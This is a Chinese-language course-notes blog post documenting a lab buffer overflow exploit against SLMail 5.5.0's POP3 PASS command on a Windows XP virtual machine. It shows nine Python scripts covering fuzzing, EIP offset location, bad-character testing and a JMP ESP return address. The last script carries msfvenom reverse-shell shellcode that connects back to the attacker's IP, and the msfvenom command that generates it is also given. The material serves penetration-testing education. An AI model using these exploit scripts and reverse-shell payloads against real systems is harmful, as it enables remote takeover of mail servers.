Kali Linux学习笔记—Windows缓冲区溢出攻击
Windows 缓冲区溢出攻击
- 原理
-
- 概念
- 危害
- 实验
-
- 实验环境
- 实验步骤
-
- 配置软件
- 1. 尝试缓冲区溢出 01.py
- 2. 测试PASS 命令接收到大量数据时是否会溢出 02.py
- 3. 精确定位EIP中存放的是第几个字符 03.py
- 4. 精确定位 唯一字符串法 04.py
- 5. 精确修改—发送A*2606+B*4+C*20 05.py
- 6. 寻找可存放shellcode的内存空间 06.py
- 7. 坏字符 07.py
- 8. 数据重定向 08.py
- 9. 渗透 将shellcode存入ESP 09.py
- 有时间再写个总结
跟着苑房弘老师的kali linux渗透测试课程做的实验,记录学习过程。
原理
概念
- 缓冲区溢出是指当计算机向缓冲区内填充数据位时超过了缓冲区本身的容量,溢出的数据会覆盖在合法的数据上。
- 如果程序员把10个字节的数据存入只分配了8个字节空间的缓冲区中,这种操作是允许的,但这种操作很可能导致程序崩溃。
- 这称为缓冲区超限(buffer overrun)或缓冲区溢出,由于多出的两个字节数据会溢出,存储在已分配的存储空间之外,因此会重写已分配存储空间之后的数据,如果重写的是一段关键数据,程序就会崩溃。
危害
- 成功修改内存数据,可造成进程劫持,执行恶意代码,获取服务器控制权等后果。
实验
实验环境
虚拟机:
- kali linux-64bit 2020.4 (作为主机)
ip:172.16.2.63
下载地址:https://www.kali.org/downloads/ - Microsoft Windows XP SP3(x86) (作为靶机)
ip:172.16.2.202
下载地址:https://www.itellyou.com/download/92
安装在靶机上的工具:
-
immunity debugger
https://www.immunityinc.com/products/debugger/ -
SLMail 5.5.0 Mail Server
http://slmail.software.informer.com/5.5/
- POP3 PASS 命令存在缓冲区溢出漏洞
- 无需身份验证实现远程代码执行
- DEP:阻止代码从数据页被执行
- ASLR:随机内存地址加载执行程序和DLL,每次重启地址变化
- mona.py
https://github.com/corelan/mona
实验步骤

配置软件
-
将Win XP上的防火墙手动关闭。
-
将 slmail 在Win XP上安装配置好。
可以通过win+r -> cmd -> netstat -nao查看端口,25、110、180都处于LISTENING模式。
win+r -> services.msc可以看到三个服务项处于启动状态。如果没有启动,则手动点击启动。


-
安装immunity debugger
安装好后将mona.py移动到immunity debugger所在文件目录下的PyCommands文件夹里。
1. 尝试缓冲区溢出 01.py
- 要想缓冲区溢出一定是一个足够大足够多的数据被输入到PASS命令里,当数值到达一定数量时,有可能造成目标程序的崩溃。
手动输入足够多的数据,麻烦!

- 通过脚本01.py实现与目标对象建立socket连接并发送命令。

#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data=s.recv(1024)
print data
s.send('USER IEUser'+'\r\n')
data=s.recv(1024)
print data
s.send('PASS test\r\n')
data=s.recv(1024)
print data
s.close()
print("\nDone!")
except:
print ("Cloud not connect to POP3")

2. 测试PASS 命令接收到大量数据时是否会溢出 02.py
- 不确定是否会溢出,溢出则需要确定溢出的精确位置。使用调试工具immunity debugger判断发送数据后目标机程序所处的状态。
EIP 寄存器存放下一条指令的地址。如果可以修改,使其指向精心设计的指令的地址,则可实现控制目标服务器的目的。
#!/usr/bin/python
import socket
buffer=["A"]
counter=100
while len(buffer) <=30:
buffer.append("B"*counter)
counter=counter+200
for string in buffer:
print ("Fuzzing PASS with %s bytes" % len(string))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect(('172.16.2.202',110))
s.recv(1024)
s.send('USER test'+'\r\n')
s.recv(1024)
s.send('PASS '+ string + '\r\n')
s.send('QUIT\r\n')
s.close()
-
注意事项:目标机每一次被处于Paused状态后需要将调试工具immunity debugger关闭,然后在服务中重启POP3 server服务,再次打开immunity debugger去attach110端口。
-
到XP中查看,发现向目标机器发送了大量的“A”导致了目标进程的崩溃。

3. 精确定位EIP中存放的是第几个字符 03.py
- 先发送2700个A发现进程处于Paused状态缓冲区溢出,且EIP里是“41414141”。
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer='A'*2600
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data=s.recv(1024)
s.send('USER test'+'\r\n')
data=s.recv(1024)
s.send('PASS '+ buffer + '\r\n')
print("\nDone!.")
except:
print("Could not connect to POP3!")
4. 精确定位 唯一字符串法 04.py
-
而要利用缓冲区溢出拿到目标系统的管理权实现对目标机的控制需要足够多的数据覆盖EIP,而覆盖内容是我们可以定制去修改的。现在可以确定EIP寄存器的位置位于2600-2700,如何才能精确修改数值?
-
二分法
-
唯一字串法
kali中有现成脚本生成一个2700位的唯一字符串,将该字符串放入04.py中。
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2700
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9'
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!")
except:
print("Could not connect to POP3!")
- 使得目标机器immunity debugger处于running状态,kali中执行04.py
- 在kali中使用工具查找唯一字符串中查找“39694438”所处的位置,偏移量为2606。
./pattern_offset.rb -q 39694438
5. 精确修改—发送A2606+B4+C*20 05.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer="A"*2606+"B"*4+"C"*20
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!")
except:
print("Could not connect to POP3!")
6. 寻找可存放shellcode的内存空间 06.py
思路:将EIP修改为shellcode代码的内存地址,将shellcode写入到该地址空间,程序读取EIP寄存器数值,将跳转到shellcode代码段并执行。
- 假设寄存器可以存放3500个字符,现在来看看到底能存放多少个C
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer="A"*2606+"B"*4+"C"*(3500-2606-4)
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!")
except:
print("Could not connect to POP3!")
7. 坏字符 07.py
-
不同类型的程序、协议、漏洞,会将某些字符认为是坏字符,这些坏字符有固定的用途
-
返回地址、shellcode、buffer中都不能出现坏字符
-
思路:发送 0x00-0xff 256个字符查找所有换字符
-
原理:计算机使用ASCII编码,1个字符由1个字节表示,1个字节是8个二进制数0000 0000,所以 0000 0000 - 1111 1111 有二进制组合256种,一次性将256个字符打入ESP看哪部分会被过滤。
-
将256个字符作为变量赋给badchars
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff\x00")
buffer="A"*2606+"B"*4+ badchars
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!")
except:
print("Could not connect to POP3!")
查找出三个坏字符:0a、00、0d
- null、byte(0x00)空字符,用于终止字符串的拷贝操作
- return (0x0d)回车操作,表示POP3 PASS 命令输入完成


8. 数据重定向 08.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer="A"*2606+ "\xe3\x41\x4b\x5f" + "C" * 390
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!'")
except:
print("Could not connect to POP3!")
-
将EIP寄存器中的4个字节改为ESP的地址
a) 但是ESP地址在变化,每次有可能一样也有可能不一样,硬编码不可行。
b) SLMail线程应用程序,操作系统为每个线程分配一段地址范围,每个线程地址范围不确定。 -
变通思路
a) 在内存中寻找地址固定的系统模块
b) 在模块中寻找JMP ESP指令的地址跳转,再由该指令间接跳转到ESP,从而执行shellcode
c) mona.py脚本识别内存模块,搜索“return address”是JMP ESP指令的模块。
d) 寻找无DEP、ALSR保护的内存地址
e) 内存地址不包含坏字符 -

在kali中使用nasm_shell工具得到汇编指令“JMP ESP”的二进制表示FFE4
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
-
在调试工具 Immunity Debugger中输入
!mona modules查找所有模块.
选择Rebase、SafeSEH、ASLR、NXCompat都是False,OS Dll是True的模块。

-
在该模块中搜索“JMP ESP”,
!mona find -s"\xff\e4" -m openc32.dll
结果显示没有,那就换一个模块。

-
打断点 验证发送溢出程序时,是否真正实现跳转
此时JMP ESP的地址为 5F4B41E3,这个地址就是我们需要的不变的地址。将其放入08.py脚本中。

9. 渗透 将shellcode存入ESP 09.py
-
到这里已经实现了对EIP内容的修改,修改后实现跳转,跳转后又回到ESP寄存器。下一步需要在ESP寄存器中真正存入shellcode,执行,获得权限,然后真正控制目标机器。
-
这里我没能复现成功获得权限,苑老师用msfpayload win32_reverse 生成一个反弹shell权限的shellcode,用nc 监听端口,然后发到ESP中,获得权限。但是我用的kali版本中的msfpayload中没有 win32_reverse,我用了windows/shell/reverse_tcp,成功的和目标机的某个端口建立通信。
-cd /usr/share/metasploit-framework进入目录
msfvenom -l payloads查看所有shellcode
msfvenom -p windows/shell/reverse_tcp EXITFUNC=thread LHOST=172.16.2.63 LPORT=12388 -f c -a x86 --platform win -b "\x00\x0a\x0d"
-p 使用windows/shell/reverse_tcp;EXITFUNC=thread 实现重复溢出,避免整个服务崩溃;LHOST=172.16.2.63 LPORT=12388 设置反弹到本机IP和端口
-b 排除前面已经知道的坏字符
- 将得到的代码放到09.py中,赋给 shellcode
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# buffer="A"*2606+ "\xe3\x41\x4b\x5f" + "C" * 390
shellcode = (
"\xdb\xcb\xbe\x95\xa7\x04\x1c\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"+
"\x5e\x83\xc5\x04\x31\x75\x16\x03\x75\x16\xe2\x60\x5b\xec\x93"+
"\x8a\xa4\xed\xcb\x03\x41\xdc\xd9\x77\x01\x4d\xee\xfc\x47\x7e"+
"\x85\x50\x7c\x71\x2e\x1e\x5a\xbc\xaf\x15\xd0\x96\x7e\xe9\xb9"+
"\xdb\xe1\x95\xc3\x0f\xc2\xa4\x0b\x42\x03\xe1\xdd\x28\xec\xbf"+
"\x56\x80\xe2\x68\xe2\x67\x3f\x97\x24\xec\x7f\xef\x41\x33\x0b"+
"\x43\x4b\x64\x7f\x03\x6b\x85\x53\x38\x23\x9d\x03\xbb\x7d\xe9"+
"\x9f\x8a\x4c\xed\x6b\x38\x24\x10\xba\x71\xfa\xd2\x8d\x7c\x56"+
"\xd5\xd6\x46\x46\xa3\x2c\xb5\xfb\xb4\xf6\xc4\x27\x30\xe9\x6e"+
"\xa3\xe2\xcd\x8f\x60\x74\x85\x83\xcd\xf2\xc1\x87\xd0\xd7\x79"+
"\xb3\x59\xd6\xad\x32\x19\xfd\x69\x1f\xf9\x9c\x28\xc5\xac\xa1"+
"\x2b\xa1\x11\x04\x27\x43\x47\x38\xc8\x9c\x68\x64\x5f\x51\xa5"+
"\x97\x9f\xfd\xbe\xe4\xad\xa2\x14\x63\x9e\x2b\xb3\x74\x97\x3b"+
"\x44\xaa\x1f\x2b\xba\x4b\x60\x62\x79\x1f\x30\x1c\xa8\x20\xdb"+
"\xdc\x55\xf5\x76\xd6\xc1\x5a\x96\xe4\x2e\xcb\x95\xe8\x60\x6f"+
"\x13\x0e\xd0\x3f\x73\x9e\x91\xef\x33\x4e\x7a\xfa\xbb\xb1\x9a"+
"\x05\x16\xda\x31\xea\xcf\xb3\xad\x93\x55\x4f\x4f\x5b\x40\x2a"+
"\x4f\xd7\x61\xcb\x1e\x10\x03\xdf\x77\x47\xeb\x1f\x88\xe2\xeb"+
"\x75\x8c\xa4\xbc\xe1\x8e\x91\x8b\xae\x71\xf4\x8f\xa8\x8e\x89"+
"\xb9\xc3\xb9\x1f\x86\xbb\xc5\xcf\x06\x3b\x90\x85\x06\x53\x44"+
"\xfe\x54\x46\x8b\x2b\xc9\xdb\x1e\xd4\xb8\x88\x89\xbc\x46\xf7"+
"\xfe\x62\xb8\xd2\x7c\x64\x46\xa1\xaa\xcd\x2f\x59\xeb\xed\xaf"+
"\x33\xeb\xbd\xc7\xc8\xc4\x32\x28\x31\xcf\x1a\x20\xb8\x9e\xe9"+
"\xd1\xbd\x8a\xac\x4f\xbe\x39\x75\x7f\xc5\x32\x8a\x80\x3a\x5b"+
"\xef\x80\x3b\x63\x11\xbc\xea\x5a\x67\x83\x2f\xd9\x68\x1e\x85"+
"\x14\x01\x87\x4c\x95\x4c\x38\xbb\xda\x68\xbb\x49\xa3\x8e\xa3"+
"\x38\xa6\xcb\x63\xd1\xda\x44\x06\xd5\x49\x64\x03")
buffer="A"*2606+ "\xe3\x41\x4b\x5f" + "\x90"*8 + shellcode
try:
print("\nSending evil buffer...")
s.connect(('172.16.2.202',110))
data = s.recv(1024)
s.send('USER test'+'\r\n')
data = s.recv(1024)
s.send('PASS '+buffer + '\r\n')
print("\nDone!")
except:
print("Could not connect to POP3!")
我的复现到这里就结束了
end